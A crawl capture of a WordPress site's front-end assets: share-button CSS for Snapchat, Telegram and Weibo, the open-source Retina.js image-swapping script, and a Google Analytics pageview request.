.ssbp--theme-8 .ssbp-snapchat:before{content:url("../images/snapchat-black.svg")}.ssbp--theme-1 .ssbp-snapchat,.ssbp--theme-2 .ssbp-snapchat,.ssbp--theme-3 .ssbp-snapchat,.ssbp--theme-4 .ssbp-snapchat,.ssbp--theme-5 .ssbp-snapchat,.ssbp--theme-10 .ssbp-snapchat:before,.ssbp--theme-11 .ssbp-snapchat{transition:background-color,.5s;background-color:#fffc00;display:block}
.ssbp--theme-6 .ssbp-snapchat,.ssbp--theme-7 .ssbp-snapchat{border-color:#fffc00;display:block}
.ssbp--theme-8 .ssbp-snapchat,.ssbp--theme-9 .ssbp-snapchat{display:block}.ssbp--theme-6 .ssbp-snapchat:before,.ssbp--theme-7 .ssbp-snapchat:before,.ssbp--theme-9 .ssbp-snapchat:before{content:url("../images/snapchat-hover.svg")}
.ssbp--theme-1 .ssbp-snapchat:before,.ssbp--theme-2 .ssbp-snapchat:before,.ssbp--theme-3 .ssbp-snapchat:before,.ssbp--theme-4 .ssbp-snapchat:before,.ssbp--theme-5 .ssbp-snapchat:before,.ssbp--theme-6 .ssbp-snapchat:before,.ssbp--theme-7 .ssbp-snapchat:before{left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-snapchat:hover,.ssbp--theme-1 .ssbp-snapchat:focus,.ssbp--theme-1 .ssbp-snapchat:active{color:#fffc00;border-color:#fffc00}
.ssbp--theme-6 .ssbp-snapchat:hover,.ssbp--theme-6 .ssbp-snapchat:focus,.ssbp--theme-6 .ssbp-snapchat:active,.ssbp--theme-7 .ssbp-snapchat:hover,.ssbp--theme-7 .ssbp-snapchat:focus,.ssbp--theme-7 .ssbp-snapchat:active{background-color:#fffc00}
.ssbp--theme-2 .ssbp-snapchat:hover,.ssbp--theme-2 .ssbp-snapchat:focus,.ssbp--theme-2 .ssbp-snapchat:active,.ssbp--theme-3 .ssbp-snapchat:hover,.ssbp--theme-3 .ssbp-snapchat:focus,.ssbp--theme-3 .ssbp-snapchat:active,.ssbp--theme-10 .ssbp-snapchat:hover:before,.ssbp--theme-10 .ssbp-snapchat:focus:before,.ssbp--theme-10 .ssbp-snapchat:active:before,.ssbp--theme-11 .ssbp-snapchat:hover,.ssbp--theme-11 .ssbp-snapchat:focus,.ssbp--theme-11 .ssbp-snapchat:active{border-color:#b5b320;background-color:#b5b320}
.ssbp--theme-1 .ssbp-snapchat:hover:before,.ssbp--theme-1 .ssbp-snapchat:focus:before,.ssbp--theme-1 .ssbp-snapchat:active:before{content:url("../images/snapchat-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-6 .ssbp-snapchat:hover:before,.ssbp--theme-6 .ssbp-snapchat:focus:before,.ssbp--theme-6 .ssbp-snapchat:active:before,.ssbp--theme-7 .ssbp-snapchat:hover:before,.ssbp--theme-7 .ssbp-snapchat:focus:before,.ssbp--theme-7 .ssbp-snapchat:active:before,.ssbp--theme-8 .ssbp-snapchat:hover:before,.ssbp--theme-8 .ssbp-snapchat:focus:before,.ssbp--theme-8 .ssbp-snapchat:active:before{content:url("../images/snapchat.svg")}
.ssbp--theme-1 .ssbp-snapchat+.ssbp-each-share,.ssbp--theme-2 .ssbp-snapchat+.ssbp-each-share,.ssbp--theme-3 .ssbp-snapchat+.ssbp-each-share,.ssbp--theme-4 .ssbp-snapchat+.ssbp-each-share,.ssbp--theme-5 .ssbp-snapchat+.ssbp-each-share,.ssbp--theme-6 .ssbp-snapchat+.ssbp-each-share,.ssbp--theme-7 .ssbp-snapchat+.ssbp-each-share{background-color:#fffc00}
.ssbp--theme-2 .ssbp-btn.ssbp-snapchat:hover:before,.ssbp--theme-2 .ssbp-btn.ssbp-snapchat:focus:before,.ssbp--theme-2 .ssbp-btn.ssbp-snapchat:active:before,.ssbp--theme-3 .ssbp-btn.ssbp-snapchat:hover:before,.ssbp--theme-3 .ssbp-btn.ssbp-snapchat:focus:before,.ssbp--theme-3 .ssbp-btn.ssbp-snapchat:active:before,.ssbp--theme-4 .ssbp-btn.ssbp-snapchat:hover:before,.ssbp--theme-4 .ssbp-btn.ssbp-snapchat:focus:before,.ssbp--theme-4 .ssbp-btn.ssbp-snapchat:active:before,.ssbp--theme-5 .ssbp-btn.ssbp-snapchat:hover:before,.ssbp--theme-5 .ssbp-btn.ssbp-snapchat:focus:before,.ssbp--theme-5 .ssbp-btn.ssbp-snapchat:active:before,.ssbp--theme-6 .ssbp-btn.ssbp-snapchat:hover:before,.ssbp--theme-6 .ssbp-btn.ssbp-snapchat:focus:before,.ssbp--theme-6 .ssbp-btn.ssbp-snapchat:active:before,.ssbp--theme-7 .ssbp-btn.ssbp-snapchat:hover:before,.ssbp--theme-7 .ssbp-btn.ssbp-snapchat:focus:before,.ssbp--theme-7 .ssbp-btn.ssbp-snapchat:active:before{transform:translate(-50%,-37%) !important;left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%}
.ssbp--theme-5 .ssbp-snapchat{background-color:#fffc00;box-shadow:0 8px 0 #b5b320,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-snapchat:active{box-shadow:0 4px 0 #fffc00,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-text,.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12.1px;margin-left:0;text-shadow:-1px -1px rgba(0,0,0,0.2);position:absolute;bottom:-20px;left:50%;transform:translate(-50%)}
.ssbp--theme-7 .ssbp-li--snapchat .ssbp-text{color:#fffc00}.ssbp--theme-7 .ssbp-li--snapchat:hover .ssbp-text{color:#fff}
.ssbp--theme-9 .ssbp-li--snapchat{border-bottom:5px solid #fffc00}.ssbp--theme-9 .ssbp-snapchat{height:43px !important}
.ssbp--theme-9 .ssbp-li--snapchat:hover{border-bottom:5px solid rgba(255,252,40,0.59)}
.ssbp--theme-9 .ssbp-li--snapchat .ssbp-snapchat:before{padding:9px 14px 0}.ssbp--theme-10 .ssbp-snapchat{width:40px !important}
.ssbp--theme-10 .ssbp-snapchat:before{padding:11px 8px 8px}.ssbp-telegram:before{content:url("../images/telegram.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
.ssbp--theme-8 .ssbp-telegram:before{content:url("../images/telegram-black.svg")}.ssbp--theme-1 .ssbp-telegram,.ssbp--theme-2 .ssbp-telegram,.ssbp--theme-3 .ssbp-telegram,.ssbp--theme-4 .ssbp-telegram,.ssbp--theme-5 .ssbp-telegram,.ssbp--theme-10 .ssbp-telegram:before,.ssbp--theme-11 .ssbp-telegram{transition:background-color,.5s;background-color:#37aee2;display:block}
.ssbp--theme-6 .ssbp-telegram,.ssbp--theme-7 .ssbp-telegram{border-color:#37aee2;display:block}
.ssbp--theme-8 .ssbp-telegram,.ssbp--theme-9 .ssbp-telegram{display:block}.ssbp--theme-6 .ssbp-telegram:before,.ssbp--theme-7 .ssbp-telegram:before,.ssbp--theme-9 .ssbp-telegram:before{content:url("../images/telegram-hover.svg")}
.ssbp--theme-1 .ssbp-telegram:before,.ssbp--theme-2 .ssbp-telegram:before,.ssbp--theme-3 .ssbp-telegram:before,.ssbp--theme-4 .ssbp-telegram:before,.ssbp--theme-5 .ssbp-telegram:before,.ssbp--theme-6 .ssbp-telegram:before,.ssbp--theme-7 .ssbp-telegram:before{left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-telegram:hover,.ssbp--theme-1 .ssbp-telegram:focus,.ssbp--theme-1 .ssbp-telegram:active{color:#37aee2;border-color:#37aee2}
.ssbp--theme-6 .ssbp-telegram:hover,.ssbp--theme-6 .ssbp-telegram:focus,.ssbp--theme-6 .ssbp-telegram:active,.ssbp--theme-7 .ssbp-telegram:hover,.ssbp--theme-7 .ssbp-telegram:focus,.ssbp--theme-7 .ssbp-telegram:active{background-color:#37aee2}
.ssbp--theme-2 .ssbp-telegram:hover,.ssbp--theme-2 .ssbp-telegram:focus,.ssbp--theme-2 .ssbp-telegram:active,.ssbp--theme-3 .ssbp-telegram:hover,.ssbp--theme-3 .ssbp-telegram:focus,.ssbp--theme-3 .ssbp-telegram:active,.ssbp--theme-10 .ssbp-telegram:hover:before,.ssbp--theme-10 .ssbp-telegram:focus:before,.ssbp--theme-10 .ssbp-telegram:active:before,.ssbp--theme-11 .ssbp-telegram:hover,.ssbp--theme-11 .ssbp-telegram:focus,.ssbp--theme-11 .ssbp-telegram:active{border-color:#0674a4;background-color:#0674a4}
.ssbp--theme-1 .ssbp-telegram:hover:before,.ssbp--theme-1 .ssbp-telegram:focus:before,.ssbp--theme-1 .ssbp-telegram:active:before{content:url("../images/telegram-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-6 .ssbp-telegram:hover:before,.ssbp--theme-6 .ssbp-telegram:focus:before,.ssbp--theme-6 .ssbp-telegram:active:before,.ssbp--theme-7 .ssbp-telegram:hover:before,.ssbp--theme-7 .ssbp-telegram:focus:before,.ssbp--theme-7 .ssbp-telegram:active:before,.ssbp--theme-8 .ssbp-telegram:hover:before,.ssbp--theme-8 .ssbp-telegram:focus:before,.ssbp--theme-8 .ssbp-telegram:active:before{content:url("../images/telegram.svg")}
.ssbp--theme-1 .ssbp-telegram+.ssbp-each-share,.ssbp--theme-2 .ssbp-telegram+.ssbp-each-share,.ssbp--theme-3 .ssbp-telegram+.ssbp-each-share,.ssbp--theme-4 .ssbp-telegram+.ssbp-each-share,.ssbp--theme-5 .ssbp-telegram+.ssbp-each-share,.ssbp--theme-6 .ssbp-telegram+.ssbp-each-share,.ssbp--theme-7 .ssbp-telegram+.ssbp-each-share{background-color:#37aee2}
.ssbp--theme-2 .ssbp-btn.ssbp-telegram:hover:before,.ssbp--theme-2 .ssbp-btn.ssbp-telegram:focus:before,.ssbp--theme-2 .ssbp-btn.ssbp-telegram:active:before,.ssbp--theme-3 .ssbp-btn.ssbp-telegram:hover:before,.ssbp--theme-3 .ssbp-btn.ssbp-telegram:focus:before,.ssbp--theme-3 .ssbp-btn.ssbp-telegram:active:before,.ssbp--theme-4 .ssbp-btn.ssbp-telegram:hover:before,.ssbp--theme-4 .ssbp-btn.ssbp-telegram:focus:before,.ssbp--theme-4 .ssbp-btn.ssbp-telegram:active:before,.ssbp--theme-5 .ssbp-btn.ssbp-telegram:hover:before,.ssbp--theme-5 .ssbp-btn.ssbp-telegram:focus:before,.ssbp--theme-5 .ssbp-btn.ssbp-telegram:active:before,.ssbp--theme-6 .ssbp-btn.ssbp-telegram:hover:before,.ssbp--theme-6 .ssbp-btn.ssbp-telegram:focus:before,.ssbp--theme-6 .ssbp-btn.ssbp-telegram:active:before,.ssbp--theme-7 .ssbp-btn.ssbp-telegram:hover:before,.ssbp--theme-7 .ssbp-btn.ssbp-telegram:focus:before,.ssbp--theme-7 .ssbp-btn.ssbp-telegram:active:before{transform:translate(-50%,-37%) !important;left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%}
.ssbp--theme-5 .ssbp-telegram{background-color:#37aee2;box-shadow:0 8px 0 #0674a4,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-telegram:active{box-shadow:0 4px 0 #37aee2,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-text,.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12.1px;margin-left:0;text-shadow:-1px -1px rgba(0,0,0,0.2);position:absolute;bottom:-20px;left:50%;transform:translate(-50%)}
.ssbp--theme-7 .ssbp-li--telegram .ssbp-text{color:#37aee2}.ssbp--theme-7 .ssbp-li--telegram:hover .ssbp-text{color:#fff}
.ssbp--theme-9 .ssbp-li--telegram{border-bottom:5px solid #20779d}.ssbp--theme-9 .ssbp-telegram{height:43px !important}
.ssbp--theme-9 .ssbp-li--telegram:hover{border-bottom:5px solid rgba(55,174,226,0.59)}
.ssbp--theme-9 .ssbp-li--telegram .ssbp-telegram:before{padding:9px 14px 0}.ssbp--theme-10 .ssbp-telegram{width:40px !important}
.ssbp--theme-10 .ssbp-telegram:before{padding:11px 8px 8px}.ssbp-weibo:before{content:url("../images/weibo.svg");left:0;padding:5px 8px 0;position:absolute;top:0;width:100%}
.ssbp--theme-8 .ssbp-weibo:before{content:url("../images/weibo-black.svg")}.ssbp--theme-1 .ssbp-weibo,.ssbp--theme-2 .ssbp-weibo,.ssbp--theme-3 .ssbp-weibo,.ssbp--theme-4 .ssbp-weibo,.ssbp--theme-5 .ssbp-weibo,.ssbp--theme-10 .ssbp-weibo:before,.ssbp--theme-11 .ssbp-weibo{transition:background-color,.5s;background-color:#df2029;display:block}
.ssbp--theme-6 .ssbp-weibo,.ssbp--theme-7 .ssbp-weibo{border-color:#df2029;display:block}
.ssbp--theme-8 .ssbp-weibo,.ssbp--theme-9 .ssbp-weibo{display:block}.ssbp--theme-6 .ssbp-weibo:before,.ssbp--theme-7 .ssbp-weibo:before,.ssbp--theme-9 .ssbp-weibo:before{content:url("../images/weibo-hover.svg")}
.ssbp--theme-1 .ssbp-weibo:before,.ssbp--theme-2 .ssbp-weibo:before,.ssbp--theme-3 .ssbp-weibo:before,.ssbp--theme-4 .ssbp-weibo:before,.ssbp--theme-5 .ssbp-weibo:before,.ssbp--theme-6 .ssbp-weibo:before,.ssbp--theme-7 .ssbp-weibo:before{left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-1 .ssbp-weibo:hover,.ssbp--theme-1 .ssbp-weibo:focus,.ssbp--theme-1 .ssbp-weibo:active{color:#df2029;border-color:#df2029}
.ssbp--theme-6 .ssbp-weibo:hover,.ssbp--theme-6 .ssbp-weibo:focus,.ssbp--theme-6 .ssbp-weibo:active,.ssbp--theme-7 .ssbp-weibo:hover,.ssbp--theme-7 .ssbp-weibo:focus,.ssbp--theme-7 .ssbp-weibo:active{background-color:#df2029}
.ssbp--theme-2 .ssbp-weibo:hover,.ssbp--theme-2 .ssbp-weibo:focus,.ssbp--theme-2 .ssbp-weibo:active,.ssbp--theme-3 .ssbp-weibo:hover,.ssbp--theme-3 .ssbp-weibo:focus,.ssbp--theme-3 .ssbp-weibo:active,.ssbp--theme-10 .ssbp-weibo:hover:before,.ssbp--theme-10 .ssbp-weibo:focus:before,.ssbp--theme-10 .ssbp-weibo:active:before,.ssbp--theme-11 .ssbp-weibo:hover,.ssbp--theme-11 .ssbp-weibo:focus,.ssbp--theme-11 .ssbp-weibo:active{border-color:#ad191f;background-color:#ad191f}
.ssbp--theme-1 .ssbp-weibo:hover:before,.ssbp--theme-1 .ssbp-weibo:focus:before,.ssbp--theme-1 .ssbp-weibo:active:before{content:url("../images/weibo-hover.svg");left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%;transform:translate(-50%,-37%)}
.ssbp--theme-6 .ssbp-weibo:hover:before,.ssbp--theme-6 .ssbp-weibo:focus:before,.ssbp--theme-6 .ssbp-weibo:active:before,.ssbp--theme-7 .ssbp-weibo:hover:before,.ssbp--theme-7 .ssbp-weibo:focus:before,.ssbp--theme-7 .ssbp-weibo:active:before,.ssbp--theme-8 .ssbp-weibo:hover:before,.ssbp--theme-8 .ssbp-weibo:focus:before,.ssbp--theme-8 .ssbp-weibo:active:before{content:url("../images/weibo.svg")}
.ssbp--theme-1 .ssbp-weibo+.ssbp-each-share,.ssbp--theme-2 .ssbp-weibo+.ssbp-each-share,.ssbp--theme-3 .ssbp-weibo+.ssbp-each-share,.ssbp--theme-4 .ssbp-weibo+.ssbp-each-share,.ssbp--theme-5 .ssbp-weibo+.ssbp-each-share,.ssbp--theme-6 .ssbp-weibo+.ssbp-each-share,.ssbp--theme-7 .ssbp-weibo+.ssbp-each-share{background-color:#df2029}
.ssbp--theme-2 .ssbp-btn.ssbp-weibo:hover:before,.ssbp--theme-2 .ssbp-btn.ssbp-weibo:focus:before,.ssbp--theme-2 .ssbp-btn.ssbp-weibo:active:before,.ssbp--theme-3 .ssbp-btn.ssbp-weibo:hover:before,.ssbp--theme-3 .ssbp-btn.ssbp-weibo:focus:before,.ssbp--theme-3 .ssbp-btn.ssbp-weibo:active:before,.ssbp--theme-4 .ssbp-btn.ssbp-weibo:hover:before,.ssbp--theme-4 .ssbp-btn.ssbp-weibo:focus:before,.ssbp--theme-4 .ssbp-btn.ssbp-weibo:active:before,.ssbp--theme-5 .ssbp-btn.ssbp-weibo:hover:before,.ssbp--theme-5 .ssbp-btn.ssbp-weibo:focus:before,.ssbp--theme-5 .ssbp-btn.ssbp-weibo:active:before,.ssbp--theme-6 .ssbp-btn.ssbp-weibo:hover:before,.ssbp--theme-6 .ssbp-btn.ssbp-weibo:focus:before,.ssbp--theme-6 .ssbp-btn.ssbp-weibo:active:before,.ssbp--theme-7 .ssbp-btn.ssbp-weibo:hover:before,.ssbp--theme-7 .ssbp-btn.ssbp-weibo:focus:before,.ssbp--theme-7 .ssbp-btn.ssbp-weibo:active:before{transform:translate(-50%,-37%) !important;left:50%;position:absolute;top:50%;padding-top:0;width:100%;height:100%}
.ssbp--theme-5 .ssbp-weibo{background-color:#df2029;box-shadow:0 8px 0 #ad191f,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-weibo:active{box-shadow:0 4px 0 #ad191f,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-3 .ssbp-text,.ssbp--theme-7 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12.1px;margin-left:0;text-shadow:-1px -1px rgba(0,0,0,0.2);position:absolute;bottom:-20px;left:50%;transform:translate(-50%)}
.ssbp--theme-7 .ssbp-li--weibo .ssbp-text{color:#df2029}.ssbp--theme-7 .ssbp-li--weibo:hover .ssbp-text{color:#fff}
.ssbp--theme-9 .ssbp-li--weibo{border-bottom:5px solid #df2029}.ssbp--theme-9 .ssbp-weibo{height:43px !important}
.ssbp--theme-9 .ssbp-li--weibo:hover{border-bottom:5px solid rgba(223,32,41,0.61)}
.ssbp--theme-9 .ssbp-li--weibo .ssbp-weibo:before{padding:9px 14px 0}.ssbp--theme-10 .ssbp-weibo{width:40px !important}
.ssbp--theme-10 .ssbp-weibo:before{padding:11px 8px 8px}.ssbp-wrap{width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://www.dynamicconnections.com/wp-content/themes/brooklyn/js/retina.min.js?ver=1.3
body_size: 812
content:

/*!
 * Retina.js v1.3.0
 *
 * Copyright 2014 Imulus, LLC
 * Released under the MIT license
 *
 * Retina.js is an open source script that makes it easy to serve
 * high-resolution images to devices with retina displays.
 */
(function(){var c=(typeof exports==="undefined"?window:exports);var d={retinaImageSuffix:"@2x",check_mime_type:true,force_original_dimensions:true};function b(){}c.Retina=b;b.configure=function(h){if(h===null){h={}}for(var i in h){if(h.hasOwnProperty(i)){d[i]=h[i]}}};b.init=function(h){if(h===null){h=c}var i=h.onload||function(){};h.onload=function(){var j=document.getElementsByTagName("img"),k=[],l,m;for(l=0;l<j.length;l+=1){m=j[l];if(!!!m.getAttributeNode("data-no-retina")){k.push(new e(m))}}i()}};b.isRetina=function(){var h="(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)";if(c.devicePixelRatio>1){return true}if(c.matchMedia&&c.matchMedia(h).matches){return true}return false};var g=/\.\w+$/;function a(h){return d.retinaImageSuffix+h}function f(k,i){this.path=k||"";if(typeof i!=="undefined"&&i!==null){this.at_2x_path=i;this.perform_check=false}else{if(undefined!==document.createElement){var h=document.createElement("a");h.href=this.path;h.pathname=h.pathname.replace(g,a);this.at_2x_path=h.href}else{var j=this.path.split("?");j[0]=j[0].replace(g,a);this.at_2x_path=j.join("?")}this.perform_check=true}}c.RetinaImagePath=f;f.confirmed_paths=[];f.prototype.is_external=function(){return !!(this.path.match(/^https?\:/i)&&!this.path.match("//"+document.domain))};f.prototype.check_2x_variant=function(j){var h,i=this;if(this.is_external()){return j(false)}else{if(!this.perform_check&&typeof this.at_2x_path!=="undefined"&&this.at_2x_path!==null){return j(true)}else{if(this.at_2x_path in f.confirmed_paths){return j(true)}else{h=new XMLHttpRequest();h.open("HEAD",this.at_2x_path);h.onreadystatechange=function(){if(h.readyState!==4){return j(false)}if(h.status>=200&&h.status<=399){if(d.check_mime_type){var k=h.getResponseHeader("Content-Type");if(k===null||!k.match(/^image/i)){return j(false)}}f.confirmed_paths.push(i.at_2x_path);return j(true)}else{return j(false)}};h.send()}}}};function e(h){this.el=h;this.path=new f(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var i=this;this.path.check_2x_variant(function(j){if(j){i.swap()}})}c.RetinaImage=e;e.prototype.swap=function(j){if(typeof j==="undefined"){j=this.path.at_2x_path}var h=this;function i(){if(!h.el.complete){setTimeout(i,5)}else{if(h.el.offsetWidth===0&&h.el.offsetHeight===0){h.el.setAttribute("width",h.el.naturalWidth);h.el.setAttribute("height",h.el.naturalHeight)}else{h.el.setAttribute("width",h.el.offsetWidth);h.el.setAttribute("height",h.el.offsetHeight)}h.el.setAttribute("src",j)}}i()};if(b.isRetina()){b.init(c)}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1700308008&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dynamicconnections.com%2Ff45-vs-green-team%2F&ul=en-us%40posix&dt=F45%20vs%20Green%20Team%20%7C%20Dynamic%20Connections&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=63556577&gjid=1173672262&cid=1865903316.1769117465&tid=UA-82530501-1&_gid=507427012.1769117465&_r=1&_slc=1&z=2068012066
body_size: -453
content:
2,cG-GT1DMDEEBN